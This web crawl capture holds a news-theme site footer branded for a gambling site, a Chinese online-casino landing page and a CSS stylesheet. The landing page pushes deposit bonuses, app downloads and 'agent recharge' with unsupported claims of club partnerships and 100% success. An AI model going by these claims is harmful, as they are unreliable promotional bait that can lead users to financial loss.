        <a href="/" title="联系微博">联系微博：9874</a>
    </div>      </div>
       
      <div class="we_img_box clear">
        <div class="img_box">
          <img src="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/image/ewm.png" alt="" class="hover_tmt">
        </div>
      </div>
        </div>
  <p class="info">© 2026 本站版权为BG大游·(中国)官方网站 所有 如转发 请告知 
     
      <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="nofollow">京ICP备5699864号-1</a>
          </p>

</footer>
  
<div id="backtop" class="backtop">
      </div>
<script type='text/javascript' src="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/script/custom.js"></script>
<script type='text/javascript' src="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/script/nav.js"></script>
<link rel="stylesheet" href="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/share/css/share.min.css">
<script src="https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/share/js/jquery.share.min.js"></script>    
<!-- Initialize Swiper -->
<script>
var swiper = new Swiper('.swiper-container', {
    pagination: '.swiper-pagination',
    paginationClickable: true,
    loop: true, 
    autoplay:2000,
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    spaceBetween: 30,
    effect: 'fade',
});
</script>
<script type="text/javascript" src="/xiahou.js"></script>
</body>
</html><!--79.88 ms , 17 queries , 3195kb memory , 0 error-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ea6shra08zs9wwde.hgc6o3e4.vip/
body_size: 2813
content:
<!DOCTYPE html>

<head>
    <meta charset="utf-8">
    <title>开心就好</title>
    <meta content="官网" name="description">
    <meta content="官网" name="keywords">
    <meta name="viewport"
        content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover">
    <script type="text/javascript" src="./js/jquery-3.5.1.min.js"></script>
    <link href="./css/index.css" rel="stylesheet">
    <!--<script>-->
    <!--    var _hmt = _hmt || [];-->
    <!--    (function () {-->
    <!--        var hm = document.createElement("script");-->
    <!--        hm.src = "https://hm.baidu.com/hm.js?98e8254273444419e0857c56f883273e";-->
    <!--        var s = document.getElementsByTagName("script")[0];-->
    <!--        s.parentNode.insertBefore(hm, s);-->
    <!--    })();-->
    <!--</script>-->
</head>

<body>
    <div class="star-container star-container2">
        <div class=""></div>
        <div class="change"></div>
        <div class="meteor" style="left: 121px; top: 40px; animation-delay: 0s;"></div>
        <div class="meteor" style="left: 193.6px; top: 40px; animation-delay: 0.128999s;"></div>
        <div class="meteor" style="left: 266.2px; top: 40px; animation-delay: 4.17746s;"></div>
        <div class="meteor" style="left: 338.8px; top: 40px; animation-delay: 0.629544s;"></div>
        <div class="meteor" style="left: 411.4px; top: 40px; animation-delay: 0.852401s;"></div>
    </div>
    <div class="page home home2 zh">
        <div class="content-wrapper">
            <div class="mar desktop-only" style="margin-bottom: -22px;margin-top: 15px;">
                <marquee scrollamount="8">
                    <h3>Ⓜ️集团公告：🧧各位客户，由于渠道原因，充值时候有可能不出码，或者扫码不成功，请多次尝试🧧若遇充、提款问题请您及时咨询【在线客服】，代客充值成功率100%，包您满意！🧧🤗🤗🤗。
                    </h3>
                </marquee>
            </div>
            <div class="home-top-entry">
                <div class="game-wrapper">
                    <!-- hg -->
                    <a class="game-wrapper_agbox" href="https://n3t5y5hg.vip/" rel="nofollow">
                        <div class="game-wrapper_ag game-wrapper_agbg">
                            <div class="game-wrapper_ag-join">
                                <h2 class="ag-font">首存领福利🎀</h2>
                                <p>安全 - 正规 - 保密</p>
                                <p>♥️全新棋牌游戏平台，福利多多♥️</p>
                            </div>
                            <div class="game-wrapper_ag-list">
                                <ul>
                                    <li> <i>·</i>真人视讯</li>
                                    <li> <i>·</i>电子游戏</li>
                                    <li> <i>·</i>体育投注</li>
                                    <li> <i>·</i>彩票棋牌</li>
                                    <li> <i>·</i>电竞投注</li>
                                    <li> <i>·</i>捕鱼娱乐</li>
                                </ul>
                            </div>
                            <button class="style1 bubbly-button">进入游戏 <span
                                    class="icon iconfont">&nbsp;🎁</span></button>
                        </div>
                    </a>
                    <!-- hg -->
                    <a class="ag-card1" href="https://n3t5y5hg.vip/" rel="nofollow">
                        <div class="ag-card-img ag-card-img_ly"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">皇冠体育</h5>
                            <ul>
                                <li>🎁巴黎圣日尔曼</li>
                                <li>✅官方合作伙伴</li>
                            </ul>
                            <p>每天都有很多精美礼物 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ▶</span>
                        </div>
                    </a>
                    <!-- ob -->
                    <a class="ag-card1" href="https://oubofcfjyu122.vip/" rel="nofollow">
                        <div class="ag-card-img ag-card-img_ayx"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">欧博娱乐</h5>
                            <ul>
                                <li>🎁首存多多福利</li>
                                <li>✅官方合作伙伴</li>
                            </ul>
                            <p>信誉首选 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ▶</span>
                        </div>
                    </a>
                    <!-- ky -->
                    <a class="ag-card1" href="https://n3t5y5hg.vip/" rel="nofollow">
                        <div class="ag-card-img ag-card-img_ag"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">开云体育</h5>
                            <ul>
                                <li>🎁国际米兰</li>
                                <li>✅官方合作伙伴</li>
                            </ul>
                            <p>信誉首选 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ▶</span>
                        </div>
                    </a>
                    <!-- hb -->
                    <a class="ag-card1" href="https://oubofcfjyu122.vip/" rel="nofollow">
                        <div class="ag-card-img ag-card-img_yx"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">好博体育</h5>
                            <ul>
                                <li>🎁新会员首款得10%奖金🧧</li>
                                <li></li>
                            </ul>
                            <p>注册首存🧧🧧惊喜不断🤗</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ▶</span>
                        </div>
                    </a>
                    <!-- ml -->
                    <a class="ag-card1" href="https://n3t5y5hg.vip/" rel="nofollow">
                        <div class="ag-card-img ag-card-img_milan"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">米兰体育</h5>
                            <ul>
                                <li>🎁国际米兰</li>
                                <li>✅官方合作伙伴</li>
                            </ul>
                            <p>信誉首选 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ▶</span>
                        </div>
                    </a>
                    <!-- xk -->
                    <a class="ag-card1" href="https://oubofcfjyu122.vip/" rel="nofollow">
                        <div class="ag-card-img ag-card-img_wm"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">星空体育</h5>
                            <ul>
                                <li>🎁国际米兰</li>
                                <li>✅官方合作伙伴</li>
                            </ul>
                            <p>信誉首选 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ▶</span>
                        </div>
                    </a>
                    <!-- xpj -->
                    <a class="ag-card1" href="https://n3t5y5hg.vip/" rel="nofollow">
                        <div class="ag-card-img ag-card-img_pt"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">新葡萄娱乐城</h5>
                            <ul>
                                <li>🎁新会员首款得10%奖金🧧</li>
                                <li></li>
                            </ul>
                            <p>注册首存🧧🧧惊喜不断🤗</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ▶</span>
                        </div>
                    </a>
                </div>
            </div>
            <div class="home_page">
                <section>
                    <div class="sports-and-lottery">
                        <div class="home_sports_game" id="sports">
                            <div class="home_sports_game-content">
                                <!-- ky -->
                                <a class="game_item_4 game_item top_game_left" href="https://r4v6t4hg.vip /"
                                    rel="nofollow">
                                    <img class="img-right" src="./img/rBSMGWMIG0OAQpqMAABQ2kzLpTk31.webp" alt="">
                                    <div class="top_game_tit">
                                        <h5>开云体育APP下载</h5>
                                        <p style="color:#fff;">美女主播在线畅聊</p>
                                        <p style="color:#fff;">红单推荐赛事分析晒单功能精彩连麦</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </a>
                                <!-- hb -->
                                <a class="game_item_2 game_item top_game_left" href="https://oubofcghyh117.vip/"
                                    rel="nofollow">
                                    <img class="img-right" src="./img/zhenren.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>好博娱乐APP下载</h5>
                                        <p style="color:#fff;">完成新手任务好礼等您来</p>
                                        <p style="color:#fff;">价值高达2,000元真金</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </a>
                                <!-- hg -->
                                <a class="game_item_1 game_item top_game_left" href="https://r4v6t4hg.vip /"
                                    rel="nofollow">
                                    <img class="img-right" src="./img/rBSMGWMMNw-AHnF9AABT7Ce2zgQ87.webp" alt="">
                                    <div class="top_game_tit">
                                        <h5>皇冠体育APP下载</h5>
                                        <p style="color:#fff;">完成新手任务好礼等您来</p>
                                        <p style="color:#fff;">价值高达2,000元真金</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </a>
                                <!-- ob -->
                                <a class="game_item_2 game_item top_game_left" href="https://oubofcghyh117.vip/"
                                    rel="nofollow">
                                    <img class="img-right" src="./img/rBSMGWMIGyqAD1n-AAA_2MUwPeM57.webp" alt="">
                                    <div class="top_game_tit">
                                        <h5>欧博娱乐APP下载</h5>
                                        <p style="color:#fff;">反水高达1.2%</p>
                                        <p style="color:#fff;">我们只做最给力的</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </a>
                                <!-- cp -->
                                <a class="game_item_3 game_item top_game_left" href="https://r4v6t4hg.vip /"
                                    rel="nofollow">
                                    <img class="img-right" src="./img/rBSMGWMIGzeAQEisAABDvANO3pE24.webp" alt="">
                                    <div class="top_game_tit">
                                        <h5>🔥彩票游戏APP下载</h5>
                                        <p style="color:#fff;">彩票30%首存超低流水</p>
                                        <p style="color:#fff;">最高可获得188元首存红利</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </a>
                            </div>
                            <div class="event-flex">
                                <a class="game-wrapper_agbox" href="https://oubofcghyh117.vip/" rel="nofollow">
                                    <img class="img-right" src="./img/activity.png" alt="">
                                </a>
                                <a class="game-wrapper_agbox" href="https://r4v6t4hg.vip /" rel="nofollow">
                                    <img class="img-right" src="./img/game.png" alt="">
                                </a>
                            </div>
                        </div>
                    </div>
                </section>
            </div>
        </div>
    </div>



    <script>
        $(function () {
            $('.game_item').mouseover(function () {
                if ($(this).hasClass('game_item_active')) {
                } else {
                    $(this).addClass('game_item_active').siblings().removeClass('game_item_active');
                }
            })
        })
        $(function () {
            $('.bubbly-button').mouseover(function () {
                if ($(this).hasClass('animate')) {
                } else {
                    $(this).addClass('animate');
                }
            })

            $('.bubbly-button').mouseout(function () {
                $(this).removeClass('animate');
            })
        })
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/style/style.css?v=1.81
body_size: 15492
content:
html {font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body {margin:0}
body * {-webkit-tap-highlight-color:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display:block}
audio,canvas,progress,video {display:inline-block;vertical-align:baseline}
audio:not([controls]) {display:none;height:0}
[hidden],template {display:none}
a {background-color:transparent}
a:active,a:hover {outline:0}
.slider_side ul li a:hover,.index_cont .column .bottom_banner .title a:hover,.index_cont .main_cont .article-list .cont a:hover,.index_cont .sidebar .see_world li a:hover,.index_cont .sidebar li a:hover,.index_cont .sidebar .hot_tags a:hover,.related_detail h3 a:hover{color:#00A4A0 !important;}
.index_cont .sidebar .hot_tags a:hover{border:1px solid #00A4A0;}
abbr[title] {border-bottom:1px dotted}
b,strong {font-weight:bold}
dfn {font-style:italic}
h1 {font-size:2em;margin:0.67em 0}
mark {background:#ff0;color:#000}
small {font-size:80%}
sub,sup {font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup {top:-0.5em}
.fl {float:left;}
.fr {float:right;}
sub {bottom:-0.25em}
img {border:0}
svg:not(:root) {overflow:hidden}
figure {margin:1em 40px}
hr {-moz-box-sizing:content-box;box-sizing:content-box;height:0}
pre {overflow:auto}
code,kbd,pre,samp {font-family:monospace,monospace;font-size:1em}
button,input,optgroup,select,textarea {color:inherit;font:inherit;margin:0}
button {overflow:visible}
button,select {text-transform:none}
button,input[type="reset"],input[type="submit"] {-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled] {cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner {border:0;padding:0}
input {line-height:normal}
input[type="checkbox"],input[type="radio"] {box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {height:auto}
input[type="search"] {-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance:none}
fieldset {border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}
legend {border:0;padding:0}
textarea {overflow:auto}
optgroup {font-weight:bold}
table {border-collapse:collapse;border-spacing:0}
td,th {padding:0}
ul,ol {list-style:none}
html {font-size:62.5%}
* {outline:none}
.container {max-width:1230px;margin:0 auto;box-sizing:border-box;}
.header {display:block;height:66px;background:#fff;border-bottom:1px solid #efefef;position:relative;left:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;z-index:2}
.header .logo {float:left;overflow:hidden;height:66px;}
.txt-logo{font-size:30px;float: left;overflow: hidden;height: 66px;display:block;line-height: 66px;color: #333;font-weight: 900;}
@media only screen and (max-width:768px) {.txt-logo{font-size:25px;width: 100%;
  max-width: 100%;
  height: auto;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;}}
.header .logo h1,.header .logo div {height:100%;display:block;}
.header .logo a {min-width:160px;height:100%;display:block;position:relative;font-size:0;overflow:hidden;}
.header .logo a img {width:100%;max-width:100%;height:auto;position:absolute;top:50%;transform:translateY(-50%);left:0;}
.header .nav-bar {float:right;}
.header .nav-bar li {display:inline-block;height:66px;line-height:66px;position:relative;vertical-align:top;}
.header .nav-bar li a {display:inline-block;padding:0 15px;color:#333;opacity:1;font-size:16px;position:relative;z-index:2;min-width:68px;text-align:center}
.header .nav-bar li em[class*="dot"] {display:inline-block;position:relative;left:-10px;z-index:2;width:16px;}
.header .nav-bar li em[class*="dot"] .fa {color:#333;font-size:16px;width:16px;display:block;}
.header .nav-bar li:hover em[class*="dot"] .fa,.header .nav-bar li.active em[class*="dot"] .fa{color:#fff;}
.header .nav-bar li.active a,.header .nav-bar li a:hover,.header .nav-bar li:hover,.header .nav-bar li.on,.header .nav-bar li> li{opacity:1;color:#fff;background-color:#00A4A0;}
.header .nav-bar li.active {background-color:#00A4A0;}
.header .nav-bar li.active:before {width:100%;position:absolute;bottom:15px;left:50%;transform:translateX(-50%);background-color:#ff4b4b;content:'';border-radius:50px;}
/*二级高亮*/.header .nav-bar ul li>ul {width:100%;min-width:110px;position:absolute;top:100%;left:50%;transform:translateX(-50%);right:0;background:#fff;z-index:888;visibility:hidden;opacity:0;box-shadow:0px 1px 1px rgba(0,0,0,.2);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}
.header .nav-bar ul li>ul li {width:100%;height:42px;line-height:42px;display:block;}
.header .nav-bar ul li>ul li a {display:block;text-align:center;height:42px;line-height:42px;font-size:14px;color:rgba(0,0,0,0.8);opacity:1;}
.header .nav-bar ul li.active>ul li a{background-color:#fff;color:#333;}
.header .nav-bar ul li.active>ul li a:hover{background-color:#00A4A0;color:#fff;}
.header .nav-bar ul li>ul li.on a,.header .nav-bar ul li>ul li.on a:hover {background-color:#00A4A0;}
.header .nav-bar ul li.on>ul {visibility:visible;opacity:1;}
.header .nav-bar ul li>ul li em[class*="dot"] {position:absolute;right:5px;left:auto;top:10px;z-index:3;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);}
.header .nav-bar ul li.on>ul li em[class*="dot"] .fa {color:rgba(255,255,255,0.8);}
/*三级高亮*/.header .nav-bar ul li>ul li .sub-nav {visibility:hidden;opacity:0;display:none;left:-100%;transform:none;}
.header .nav-bar ul li>ul li.on .sub-nav {right:-100%;left:auto;top:0;visibility:visible;opacity:1;display:block;}
.header .nav-bar ul li>ul li.on .sub-nav li a,.header .nav-bar ul li>ul li.on .sub-nav li a:hover {background:rgba(0,0,0,0);color:rgba(255,255,255,0.8);}
.header .nav-bar ul li>ul li.on .sub-nav li.on a,.header .nav-bar ul li>ul li.on .sub-nav li.on a:hover {background:#00A4A0;color:rgba(255,255,255,0.8);}
/*移动端*/.m-btn {position:absolute;top:0;bottom:0;left:5px;padding:0 15px;height:100%;display:none;line-height:48px;cursor:pointer;}
.m-btn i {color:#111;opacity:0.7;font-size:20px;line-height:48px;}
.m-btn:hover i {opacity:1}
.m-nav {width:190px;background-color:#00A4A0;position:fixed;top:0;bottom:0;left:-190px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;z-index:999}
.m-nav .m-btn {height:48px;line-height:48px;left:auto;right:-45px;display:none;}
.m-nav ul {padding-top:0px;}
.m-nav li {width:100%;position:relative;}
.m-nav li a {padding:0 25px;line-height:48px;color:#fff;display:block;border-bottom:1px solid rgba(255,255,255,0.08);}
.m-nav li a:hover {background:rgba(0,0,0,0.1);}
.m-nav ul li>ul {display:none;}
.m-nav li em[class*="dot"] {position:absolute;top:0px;right:0px;width:48px;height:48px;text-align:center;border-left:1px solid rgba(255,255,255,0);cursor:pointer;}
.m-nav li em[class*="dot"] .fa {font-size:18px;color:#fff;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;position:absolute;width:48px;line-height:48px;top:0;left:0;}
.m-nav li em[class*="dot"] .fa.open {-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.m-nav ul li>ul li {background:rgba(0,0,0,0.15);}
.m-nav ul li>ul li a {border-bottom:1px solid rgba(255,255,255,0.05);opacity:0.8;font-size:12px;text-indent:1em}
/*搜索*/.search {float:right;margin-left:15px;position:relative;}
.search i.fa {color:#333;line-height:66px;opacity:0.7;font-size:18px;padding-left:10px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;cursor:pointer;display:block;width:28px;}
.search i.fa:hover {opacity:1;}
.search .s-form {padding:20px;line-height:none;display:block;background:#fff;position:absolute;right:0;top:100%;display:none;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.06);border:1px solid #eee;border-top:none;z-index:1;}
.search .s-form .sform {width:258px;padding-right:32px;position:relative;}
.search .s-form button {border:medium none;background-color:#00A4A0;position:absolute;top:0;right:0;cursor:pointer;opacity:0.8;height:39px;}
.search .s-form button i {color:#fff;font-size:18px;height:32px;line-height:32px;padding:0 10px;width:40px;}
.search .s-form button:hover {opacity:1}
.search .s-form .sinput {background:#f8f8f8;border:1px solid #eee;padding:5px 0 0 10px;height:32px;line-height:32px;width:100%;font-size:14px;}
.search .s-form .arrow {position:absolute;top:-17px;right:-2px;line-height:26px;color:#fff;font-size:20px;opacity:1;}
#mask {position:fixed;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:899;display:none;}
/*----------- 响应式 -----------*/
@media only screen and (max-width:1359px) {.wrapper,.header .container,.crumb {padding:0 15px;}.swiper-container img{height:50vw;}
}
@media only screen and (max-width:991px) {body {padding-top:54px;}
.wrapper,.header .container {padding:0 15px;}
.header .logo a {min-width:140px;}
.header,.header .logo {height:56px;}
.search i.fa,.header .nav-bar li {height:56px;line-height:56px;}
.header {position:fixed;top:0;width:100%;z-index:898;}
}
@media only screen and (max-width:919px) {body {padding-top:46px;position:relative;left:0;overflow-x:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;}
.header,.header .logo {height:48px;display:inline-block;float:none;margin:0 auto;font-size:0;margin-right: -10%;}
.header .container {text-align:center;}
.header .logo a {min-width:130px;max-width:130px;}
.nav-bar {display:none;}
.search i.fa,.header .nav-bar li {height:48px;line-height:48px;}
.m-btn {display:block;}
body.open .m-nav {left:0px;}
body.open .m-btn {display:none;}
body.open .m-nav .m-btn {display:block;}
}
@media only screen and (max-width:599px) {body {padding-top:48px;}
.wrapper,.header .headBox,.m-btn {padding:0 10px;}
.m-nav .m-btn {right:-38px;}
}
/** * Swiper 3.4.2 * Most modern mobile touch slider and framework with hardware accelerated transitions *  * http://www.idangero.us/swiper/ *  * Copyright 2017,Vladimir Kharlampidi * The iDangero.us * http://www.idangero.us/ *  * Licensed under MIT *  * Released on:March 10,2017 */.swiper-container {margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}
.swiper-container-no-flexbox .swiper-slide {float:left}
.swiper-container-vertical>.swiper-wrapper {-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.swiper-wrapper {position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
.swiper-container-android .swiper-slide,.swiper-wrapper {-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.swiper-container-multirow>.swiper-wrapper {-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}
.swiper-container-free-mode>.swiper-wrapper {-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}
.swiper-slide {-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}
.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide {height:auto}
.swiper-container-autoheight .swiper-wrapper {-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}
.swiper-container .swiper-notification {position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}
.swiper-wp8-horizontal {-ms-touch-action:pan-y;touch-action:pan-y}
.swiper-wp8-vertical {-ms-touch-action:pan-x;touch-action:pan-x}
.swiper-button-next,.swiper-button-prev {position:absolute;top:50%;width:26px;height:30px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}
.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled {opacity:.35;cursor:auto;pointer-events:none}
.swiper-button-prev,.swiper-container-rtl .swiper-button-next {background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:16px;right:auto}
.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black {background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}
.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white {background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}
.swiper-button-next,.swiper-container-rtl .swiper-button-prev {background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:16px;left:auto}
.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black {background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}
.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white {background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}
.swiper-pagination {position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}
.swiper-pagination.swiper-pagination-hidden {opacity:0}
.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction {bottom:10px;left:0;width:100%}
.swiper-pagination-bullet {width:10px;height:10px;display:inline-block;border-radius:100%;background:#000;opacity:.3}
button.swiper-pagination-bullet {border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}
.swiper-pagination-clickable .swiper-pagination-bullet {cursor:pointer}
.swiper-pagination-white .swiper-pagination-bullet {background:#fff}
.swiper-pagination-bullet-active {opacity:1;background:#007aff}
.swiper-pagination-white .swiper-pagination-bullet-active {background:#fff}
.swiper-pagination-black .swiper-pagination-bullet-active {background:#000}
.swiper-container-vertical>.swiper-pagination-bullets {right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {margin:5px 0;display:block}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {margin:0 5px}
.swiper-pagination-progress {background:rgba(0,0,0,.25);position:absolute}
.swiper-pagination-progress .swiper-pagination-progressbar {background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}
.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar {-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}
.swiper-container-horizontal>.swiper-pagination-progress {width:100%;height:4px;left:0;top:0}
.swiper-container-vertical>.swiper-pagination-progress {width:4px;height:100%;left:0;top:0}
.swiper-pagination-progress.swiper-pagination-white {background:rgba(255,255,255,.5)}
.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar {background:#fff}
.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar {background:#000}
.swiper-container-3d {-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}
.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper {-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}
.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top {position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}
